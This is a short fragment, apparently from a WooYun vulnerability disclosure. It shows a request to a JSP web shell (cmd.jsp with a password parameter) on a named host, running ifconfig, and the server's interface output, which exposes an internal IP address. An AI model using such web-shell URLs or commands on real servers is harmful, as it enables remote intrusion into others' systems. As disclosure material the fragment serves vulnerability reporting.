 demo2.chenengdai.com:8100/023/cmd.jsp?pwd=023&cmd=ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:F1:58
inet addr:10.0.0.213 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:f158/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1023412471 errors:0 dropped:0 overruns:0 frame:0
TX packets:2033071999 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:76438536410 (71.1 GiB) TX bytes:164490774124 (153.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4470 errors:0 dropped:0 overruns:0 frame:0
TX packets:4470 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:543533 (530.7 KiB) TX bytes:543533 (530.7 KiB)
www.wooyun.org